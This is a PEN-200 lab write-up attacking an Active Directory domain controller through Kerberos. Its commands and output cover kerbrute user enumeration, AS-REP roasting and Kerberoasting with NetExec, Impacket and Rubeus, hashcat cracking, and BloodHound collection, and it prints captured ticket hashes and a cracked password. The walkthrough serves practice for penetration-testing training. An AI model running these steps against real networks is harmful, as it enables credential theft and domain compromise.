RETURN_TO_HOME
PEN-200 Practices - Active Directory Part 07

Active Directory (Full-case) Kerberos Based-attack for PEN-200 practices.

Active Directory
On this another internal PenTesting practices, the only thing we got is an IP Address:
10.48.184.32
- Network Enumeration and Port Discovery
┌──(kali㉿kali)-[~]
└─$ ping -c2 10.48.184.32
PING 10.48.184.32 (10.48.184.32) 56(84) bytes of data.
64 bytes from 10.48.184.32: icmp_seq=1 ttl=126 time=84.4 ms
64 bytes from 10.48.184.32: icmp_seq=2 ttl=126 time=81.9 ms
--- 10.48.184.32 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 81.942/83.171/84.400/1.229 ms
Continue:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p- --min-rate 8000 10.48.184.32 -oA nmap/nmapscan
Starting Nmap 7.95 ( https://nmap.org ) at
Warning: 10.48.184.32 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.48.184.32
Host is up (0.087s latency).
Not shown: 65506 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
47362/tcp filtered unknown
49664/tcp open unknown
49665/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49672/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49678/tcp open unknown
49688/tcp open unknown
49698/tcp open unknown
49779/tcp open unknown
52124/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 29.87 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p1-10000,47001,49664-49667 -sCV -sC -n 10.48.184.32 -oA nmap/nmapscan-ports
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for 10.48.184.32
Host is up (0.093s latency).
Not shown: 9986 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 68:f2:8b:17:15:7c:90:d7:4e:0f:8e:d1:4c:6a:be:98 (RSA)
| 256 b0:3a:a7:c3:88:2e:c1:0b:d7:be:1e:43:1c:f7:5b:34 (ECDSA)
|_ 256 03:c0:ee:58:32:ae:6a:cc:8e:1a:7d:8b:20:c8:a2:bb (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-30 14:03:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: CONTROLLER.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: CONTROLLER.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date:
| rdp-ntlm-info:
| Target_Name: CONTROLLER
| NetBIOS_Domain_Name: CONTROLLER
| NetBIOS_Computer_Name: CONTROLLER-1
| DNS_Domain_Name: CONTROLLER.local
| DNS_Computer_Name: CONTROLLER-1.CONTROLLER.local
| Product_Version: 10.0.17763
|_ System_Time:
| ssl-cert: Subject: commonName=CONTROLLER-1.CONTROLLER.local
| Not valid before: 2025-11-29T13:53:30
|_Not valid after: 2026-05-31T13:53:30
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CONTROLLER-1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date:
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.80 seconds
And great, we got domains:
CONTROLLER-1.CONTROLLER.local CONTROLLER-1 CONTROLLER.local
- Kerbrute for DC User Enumeration
┌──(kali㉿kali)-[~]
└─$ sudo ./kerbrute userenum -d CONTROLLER.local --dc CONTROLLER.local users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/30/25 - Ronnie Flathers @ropnop
2025/11/30 14:35:53 > Using KDC(s):
2025/11/30 14:35:53 > CONTROLLER.local:88
2025/11/30 14:35:53 > [+] VALID USERNAME: admin1@CONTROLLER.local
2025/11/30 14:35:53 > [+] VALID USERNAME: administrator@CONTROLLER.local
2025/11/30 14:35:53 > [+] VALID USERNAME: admin2@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: machine2@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: httpservice@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: sqlservice@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: machine1@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: user2@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: user1@CONTROLLER.local
2025/11/30 14:35:54 > [+] VALID USERNAME: user3@CONTROLLER.local
2025/11/30 14:35:54 > Done! Tested 100 usernames (10 valid) in 0.852 seconds
Users after Kerbrute Enumeration
┌──(root㉿kali)-[/]
└─# cat dc-users.txt
admin2
administrator
admin1
httpservice
machine1
machine2
user1
sqlservice
user2
user3
- NetExec for AS-REP Roast
Identification:
┌──(kali㉿kali)-[~]
└─$ sudo netexec ldap CONTROLLER.local -u dc-users.txt -p '' -k
LDAP CONTROLLER.local 389 CONTROLLER-1 [*] Windows 10 / Server 2019 Build 17763 (name:CONTROLLER-1) (domain:CONTROLLER.local)
LDAP CONTROLLER.local 389 CONTROLLER-1 [+] CONTROLLER.local\admin2 account vulnerable to asreproast attack
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\administrator: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\admin1: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\httpservice: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\machine1: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\machine2: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\user1: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\sqlservice: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [-] CONTROLLER.local\user2: KDC_ERR_PREAUTH_FAILED
LDAP CONTROLLER.local 389 CONTROLLER-1 [+] CONTROLLER.local\user3 account vulnerable to asreproast attack
Execution:
┌──(kali㉿kali)-[~]
└─$ sudo netexec ldap CONTROLLER.local -u dc-users.txt -p '' -k --asreproast REP-CONTROLLER-01
LDAP CONTROLLER.local 389 CONTROLLER-1 [*] Windows 10 / Server 2019 Build 17763 (name:CONTROLLER-1) (domain:CONTROLLER.local)
LDAP CONTROLLER.local 389 CONTROLLER-1 $krb5asrep$23$admin2@CONTROLLER.LOCAL:db4b8776431e41dec9dc95eefe2a5f5a$252c434a3d451a8dcef554619b1b5087e7fb813aaa884150c3aac24d7b6e48368a45ec7383897885316320b5bbde2ee2ec2a740350a169d84b2639b1e704b15a8b70f1534b98ad39d3bc186d1c5f6ac5a850e1a404fee6ec70395e563954908c2fb5f9db3bc6aaa609ccaeea897982e086f74215bde0c1a6433c98f1662bb3552ed4ca21b10efa245ec8bc518ed0d69652acb13495c27fda98123bdacd326e0bc935376ec84b2c758aea3f0a10a42063c67f91ebf146b117ad833ba49bba3799c805e6a6fce8fef85462e233089586b9021b42e2c6d42ed86689258e8d39ff3eae3afa26960702410a079f94ebfb703b82558c09
LDAP CONTROLLER.local 389 CONTROLLER-1 $krb5asrep$23$user3@CONTROLLER.LOCAL:e6a7a40263cc63cfda327f8eafdeae5e$0c36f08d23d6069e7d4190e225219109041602d6bf2ae3eaf7cc50bf8d2f50e7e6626d3f89df5c93b4a1e2f69cf2e66e129a5389ee82073e97e8f013114e162ba52e7167efbaf726ee3e8dba65a1e1a41e425d23d397bfb25c76cc5f92b862d723c9aecc137e475e0fca23baa2e1148b60e93008fdc7ebb44b40b0e2271dd9dc94bd92cbccad17fe71095e31951b00978956587151bdca4844ca2cfcfe465bf6bc204d2e006995e8dfef9079b407796f668c5843cda3ccf63f6f5a8293c4c04a9968b9aa3198d5b44173de18ae1feb54b806f745cfa41e65e0a24e31d0331fe90fa754b3680245521ff1ca0278d3f01bfb78e824
Hashcat for AS-REP Roast:
┌──(kali㉿kali)-[~]
└─$ hashcat -h | grep Kerberos
19600 | Kerberos 5, etype 17, TGS-REP | Network Protocol
19800 | Kerberos 5, etype 17, Pre-Auth | Network Protocol
28800 | Kerberos 5, etype 17, DB | Network Protocol
19700 | Kerberos 5, etype 18, TGS-REP | Network Protocol
19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol
28900 | Kerberos 5, etype 18, DB | Network Protocol
7500 | Kerberos 5, etype 23, AS-REQ Pre-Auth | Network Protocol
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
┌──(kali㉿kali)-[~]
└─$ hashcat -m 18200 rep-hash.txt /usr/share/wordlists/rockyou.txt
hashcat -m 18200 rep-hash.txt /usr/share/wordlists/rockyou.txt
Now we have Set credentials:
User: user3
Passwd: Password3
- Impacket for AS-REP Roast and GetUserSPNs.py
┌──(kali㉿kali)-[~]
└─$ netexec ldap CONTROLLER-1.CONTROLLER.local -u user3 -p Password3 -k --users
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 [*] Windows 10 / Server 2019 Build 17763 (name:CONTROLLER-1) (domain:CONTROLLER.local)
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 [+] CONTROLLER.local\user3:Password3
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 [*] Enumerated 13 domain users: CONTROLLER.local
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 -Username- -Last PW Set- -BadPW- -Description-
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 Administrator 2020-05-25 19:22:39 3 Built-in account for administering the computer/domain
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 krbtgt 2020-05-25 22:06:51 0 Key Distribution Center Service Account
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 Machine1 2020-05-25 22:18:19 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 Machine2 2020-05-25 22:18:50 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 Admin1 2020-05-25 22:25:09 3
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 Admin2 2020-05-25 22:25:34 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 User1 2020-05-25 22:26:17 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 User2 2020-05-25 22:27:47 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 SQLService 2020-05-25 22:28:26 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 User3 2020-05-25 22:34:38 0
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 HTTPService 2020-05-25 22:39:17 2
LDAP CONTROLLER-1.CONTROLLER.local 389 CONTROLLER-1 sshd 2020-05-25 22:57:22 1
Users after SMB shares Enumeration
Administrator
Guest
krbtgt
Machine1
Machine2
Admin1
Admin2
User1
User2
SQLService
User3
HTTPService
sshd
GetUserSPNs.py:
┌──(kali㉿kali)-[~]
└─$ GetUserSPNs.py CONTROLLER.local/User3:Password3 -dc-ip 10.48.184.32 -request
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------------------------- ----------- --------------------------------------------------------------- -------------------------- -------------------------- ----------
CONTROLLER-1/SQLService.CONTROLLER.local:30111 SQLService CN=Group Policy Creator Owners,OU=Groups,DC=CONTROLLER,DC=local 2020-05-25 22:28:26.922527 2020-05-25 22:46:42.467441
CONTROLLER-1/HTTPService.CONTROLLER.local:30222 HTTPService 2020-05-25 22:39:17.578393 2020-05-25 22:40:14.671872
[-] CCache file is not found. Skipping...
$krb5tgs$23$*SQLService$CONTROLLER.LOCAL$CONTROLLER.local/SQLService*$97b71183b7c3ebd1690530546f27eab7$3237ba216116da1be21383d50b7acdafb9d01dfef4be88a3d39f87e2b13bba50ab3f1a544babadcb5385e383c8d166a08304247fd50373e168f6bbbbee6ee93bef548f8bc37daff1fa5252ec6c5f6bc02575475ab71063d73ff316273c2c13efccd1790d5b430ddeff0f995f1fd4934ff1ed37fbbb4fc76bc550dbf2048c5e2baf75ef6a7331f13e6f3c42a04b030793601d259c8389acae52b8903bbdd9a00703e54bfca2cf8acf7d8de5ff68a8059c94cd215078318527b519cbd700a8784ebd1723ef64942083d3bc4d15c333b27962e8408a11bda7f4731da44a27e0b3b0960280de2ce79d98f99450dafef138cb1560240448c782c169f7f82fa4014af909bd25ce37e0fc35c00daa62dd2ec0ec040c8f23e64f14ea8a8b689c787e679fa8aadef34effebdd7e2ae3ed89c4ca0b3c8c721d698863d9b4f76f3712532d1a19b9edc30b8504d7e5f82c39885b6cce3cca0ccfa1913cf252cc1944c8369747a42339fd3f98636f859045c88b26d19824b4eb867cabec6d65b1e5b7be6baa423e62ccf4b1b7ef7c47aa84b7d273dc8dc565b45d7c7b6f9f8a47749c4c2c44d9e56cf15f322b797d4a59c78c4e2b1485f58c39b26a566b058e32f294e795a41561c156ce9f974902e2cb51541c4cd1fdd762bab87c5a0be57f8a33c29ea706c52d3b66cbb9e548423ee8351848bded54417873bbae0f50d5773744b43fb463de29c89c7f8abf9d1d43acb0a32b9d728b9453810ee2bd5f6ff33bad2f6adaf18b68a99f32ce19651ea29295b04a4defff8a897c18a6d359c8ad453e21faac79cb9f14d6e9933e321e258dc2b12c76d38925d87bea6132c96505d1fd25326c7cdad20d853a70bcafee284b861f4a070a84eaf4815dd3bd3811b131b9e3b5e2d402881443dbb2f4b38a2be6f765e8c9f3d7621cd24c66fcb0f19114044ab6dd6750ad431152553595891b5f2a6369f0a8873600d858f34c24ee278fdc00bd405c786d99cc4f8f0cdfce81594682926a738abbdf96d7772f7c60c8c9d8e5d25c04e09f6246d46d66e267b23cab2ded8fb93dc6e8678b2f764db355d0d71cf7c7bb9e1e08025d55ea6926e489bb00ad369158c192853d6ee408f6d9163039277854d5c9dfd2158b49a4fddc923b42d0d0e6647b8e735bffa57ec56976f0dd200fbd8c029a6a06c56c3d08255213780ea72f5a35864fee40c727b7e30955bd83578f970796dff06c2a49ffae3061955fbdcf131e6848e8501b341c71142d6ec9b24da4569e943a78d374f8da0c492c8668b09df55b5ef35395e2d4f39564b5dfdc6014923586f96bf45f718516cff43ae17868ccfbbcba1aa6
$krb5tgs$23$*HTTPService$CONTROLLER.LOCAL$CONTROLLER.local/HTTPService*$fa038381bc53557cea77a7d53af98026$e10ebae366ff5ce6e768fcd9f68b4ffcdedbb3994b63d5a4a16f5a8f6fb4507ca1451e8867be355c52feb5f63cb45f7516997e5ea45bb5d74e416ba69ab77ab5312255671952f58a23d3951fa5a2d3d99b1a0c3837c5a980d220c6ae470069fbd670e927db9474126662ba2ab735215cbcfa4028c4c0c3857c574bc08d13d1c19a8f3f7f03764259c790626669f4432bb2aa3627a97ab6b0ef9587b9e4f93d6b8e8ca521ee539356fbfd91241fd676152ea4cfa1c888123bdad4ac11eab352e63e60e09034ee131cbbd98c593bc834a14478598ddf6e5b4c9c9fec27d32c31e2e4cc5a88a47752b7cd7a2df306656b692d020f63751336b3e7d8e2a919650636578fcb5ed8e27a23e8b3433f266badd3e849f651c9d054f60e732918d4a120fec8b5a1366294fcdf8ca36b0c3b257471e6e67d4687f9b6b974fdb9407b0b454c335195ede383106c3678102d3c547dd02f122ab44deaca7527d37ae1880915638f9b8f93a3d479b9a067b5cb7895664d609e50b21bf4fae4b98bcb4489ca6418ea4aa596eceab04254e17ee0642b4c2cdf7a54b31c4a1dfe04edacf3dfc4b3685bfbb25cca9c9692091483968ff5088345e9b527a5be2a5fff45e33ab67668e874da7a7c265114e3eccc181026ae60d0ede8a27b1ca67be642127ac1a8e8b4e27175a96651415f3e13f5686a16a5973de3af834698456174f292790ba22ca1798dc7426ef81732b6f4a62717987fde9e862c525046f57675a915a949154397442f0e083e46b215303c1a634ad60c0e47885c0ebf4dc5f780e2da6f3a8f20dfcf271ff4ce3da3df98fa41d9285bbf6a3150d85791cb4eb5490b48b8488c5dec9bfaf66467931e68cd022a07a7e3590612cd2ca3791f5798116428e5989c755b8b89682f71c4f1381367d8a789e13bcde9980cfb63a9e1b14136d0a3c56fbf459da835ce346f86dfffd805df35e3eb9c3235d565f8b04396dd0e4950294d6fb622dee513ae0a0f1d4e332ae6d52e04a94cd41b4845cfb23fe080ec68f13c94d00382742e1532060f06f03b30312aec7e6723f97b35f60c92d5aa82d47a1cec6db36cb2ac1759524f07f67fe6bff66126c35b9b7e12354001073b18567b062cbde06dbdd5c0df473349de012317ae63b7dc89f079dce2b9dda01582ebab6acfad481c39f3053011a847b19e508508c59486510e06ff7da49f6ad1e76c4a61df1c8743c6c6db17b3a26deae5b2b8d7eee100e627b76a2c0900df97e9658cf252279087a16ae7ef985062f87e59f7298861a401633975b7bcfa72646318e54baf13220a1f44d79cb2310e17305c3324f011240440da497185
┌──(kali㉿kali)-[~]
└─$ hashcat -h | grep Kerberos
19600 | Kerberos 5, etype 17, TGS-REP | Network Protocol
19800 | Kerberos 5, etype 17, Pre-Auth | Network Protocol
28800 | Kerberos 5, etype 17, DB | Network Protocol
19700 | Kerberos 5, etype 18, TGS-REP | Network Protocol
19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol
28900 | Kerberos 5, etype 18, DB | Network Protocol
7500 | Kerberos 5, etype 23, AS-REQ Pre-Auth | Network Protocol
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
┌──(kali㉿kali)-[~]
└─$ hashcat -m 13100 tgs-hash.txt /usr/share/wordlists/rockyou.txt
- BloodHound-CE for Kerberos
bloodhound-ce-python -u User3 -p Password3 -k -ns 10.48.184.32 -c All -d CONTROLLER.local --zip
┌──(kali㉿kali)-[~]
└─$ sudo bloodhound-ce-python -u User3 -p Password3 -k -ns 10.48.184.32 -c All -d CONTROLLER.local --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: controller.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: CONTROLLER-1.CONTROLLER.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: CONTROLLER-1.CONTROLLER.local
INFO: Found 14 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: CONTROLLER-1.CONTROLLER.local
INFO: Done in 00M 15S
INFO: Compressing output into bloodhound.zip
- Rubeus.exe for Kerberos Attack (Internal)
To be comfortable, my privilege are already Administrator in the box via SSH:

PS C:\Users\Administrator\Downloads> dir
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/25/2020 3:45 PM 1263880 mimikatz.exe
-a---- 5/25/2020 3:14 PM 212480 Rubeus.exe
PS C:\Users\Administrator\Downloads>
Check-lists:
.\Rubeus.exe kerberoast
.\Rubeus.exe asreproast
.\Rubeus.exe harvest /interval:30
.\Rubeus.exe asktgt
.\Rubeus.exe brute /password:Password1 /noticket
Execution:

PS C:\Users\Administrator\Downloads> .\Rubeus.exe kerberoast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet : 5/25/2020 10:28:26 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca
l:30111*$4C99CC6B642DC3911A407FD30EAE9E10$1C511C60D9887B1D8FA8A71A9119E732FB8C24
E08FACCD46F854A5A18339D61476FC018351A21E27E8300D1F4E7BA7BD8C41FAA5F49CCB6F5B13B7
176C636CA808AE6366B3E9DB542DBD601809A30F59ACF1D5B100FAD5FA3E8587DF61647F6851AD2F
ADE1C36B2F90EF017C199227E0383BEC5040F895BD5CED7678021A230293E6CDA1F23904403CDE12
5BEFB3B1C8558978BA9F0CBF700DC0DF5E0D368E28FAE611D6CCA273C7B80D42A1C39D80490F71CB
8A3BA0338B3476BC747F09411BBD4457063F77ABE0489F774EF99C3F44F43B6285675FED70526522
9E87F76BC026BF8E8D6D17F1B24C61152A5FB6B60AA56ED0CC5F6A3B0B134A5B3662FCCDC55DD90C
9AFEF6440588C803D0CED981C024BA8673998C8FA864EBB46DE42D941B1606C8D6F5C0468A79426B
6E2BE08A8FDE9A907F9CCA35CB8CA820046C4D731BBDCCB895335D4BF6225CE06C7892BFB69F01C0
447612954D20D25A05190EBE57DB212E84DD69A2B2872DF6C535D13CAE9BE94387CA9A3B431029E7
9F652CECCFDBF552FD9069C0FF77899FE82B970BE70AABC679D1964385A7FCBC6E30566AE64A26ED
C7C1CA46043C71043C842BA6B5423A737115F6CBC29BF15719B2D7FFFF9491B7C8A439283A74BEF4
9659A91894E5DBE957B08FDE177EB3962665395F9495AEF7EFCDFCEB4E178E573FBFD64C2DB5F600
A2B1FD42F1408FA936A3513D18905A01AF5A294492AD2A9C25ACDFD2DDF965261177AC3E81F46FB4
6083DF27E68E4A16E01EAC6C379C40B7C259141CB0E1F75E28D1A77A4443B53E5E14953E34231908
C25336C257FACE52638BAD72229947845A4B54B9E438A6DA7C0172CE8756E6743EDAD6CF46EF69C0
479C0B4BD3F486369DF63E7E6F7D58CBECF60542D4BAC4BB6A0C01887683E8F8808A7310D83285D7
85D0CC1E0C07A4D6905EAA8C1124B55B21B883FD5429149D73FEAD35C54B206CD124866E12DE55F4
2626DA394E1F5B5E0FD8D66471F9A7BFB47A9C87C1D42CBF1E3849F8A6B3A2A76D2C2E46D53A27A7
FFAF08717F0BD5A750BCEEDDC81908BB824A0519CA2A6E490F7ABF6B381A474BC4172DC161F3C7F2
8551C0306DFEB9AEE52FAD56781010483D8CF1E529E2E4A34CC2B1FF4DD95B68A4EEAA920031C9C0
5615AE0B4DF8A75CA91DEBF1C77372894A89EAFA6F16E11EB441BDDB5AC9E3EF2D91F6917B03BA9E
F318692C515B40907C9943C8F13477A054D3D130349FB69491A51DE5B1774D99D64429C0016D5852
B39785404652F45844026A6F58DD3C489BA72AEA156CB9A24279DCF35FBB94B5B695A2314098E957
619A713FDF8103748187CCF3B4CCF61BC8B2EA15E1399E3B43D766B838B2822E11DE5C6B2DBDAAE5
6665409D4FABDF36A12C08657D7C8963C5BA7434734001B495DA714C92B21D7AA9053F709CF06E17
2A80D455E9B5AA4DCC8491E6F7E76840DCDAFAD57B28CC0796889DDF84C94D881DC75B40E4B22635
4656367C5759741A84B4A31B59259084487ABCF6754F16B2DC81D5B8A37C2974656AB411D69A5EB1
958BCD08EA3ECC1E7AAB60A2CCE4886B7A1B5580A02D2A20BC0DD74F45
[*] SamAccountName : HTTPService
[*] DistinguishedName : CN=HTTPService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/HTTPService.CONTROLLER.local:30222
[*] PwdLastSet : 5/25/2020 10:39:17 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.lo
cal:30222*$38BA094E74BEA08FE410ADE2C8A8DF85$CD36A941A7F64D3D487F56D29FBB35A19D94
71AC6953DCFC38A94FBB9BB320A80A9F6EC2CF03F6CF5D1AB18CCB21DC9520D6426946360347978B
422DBDB6106FD314799327F8D5812F1219DF1B841D3F8DF95D7B7EFAF3DC1EBF9A0FAE96ABF8CCCC
DFBB829543537A0F55327A3E6241A12F462FE9EBBD990214693FDB76A0E35E8BC9642287F24E7158
38CB8217D80B3C4BC637B0A9EB3E7799E073803E97EE18CDD64F0B6844A3E01576EB9C2EFDCD43C7
1BF53FB7CB50BBCD15412B8858E5C1EBA35C7F8CDAECE4660ADE460C2A91FF21B31CFBE2624CFE41
D4310AEF934DE87B0A273F1045A0FB30E7B45A38F9CDB20A44819E2898F21BB54957D4CA31A95612
1CF3E29B970EFCC6C620E54D0EE13302C920006313DD27BF0B5B145B4DA593508B1FDB7FE183A26C
4CC640F6260E2F7F9DD77CACB05411E362E17022F01E1A96736E5F14C3EA7D30439AD55B9C1A9395
5EA865FAABF13BCA32CC2AA7E399E6D430F6B6D7E2B178EB4489CDC25021B86838AADC81A2AA92AC
775063957BDB356FE7D82969958CFAEAFFD53A80141752E6877825D4BDA62421DB0BA2771C599DC0
AFEBB777201B7A56A36F0D4DFDA4CD697A42B960FEE21CB979B64D418CB681DB6E8F474F46AA78BE
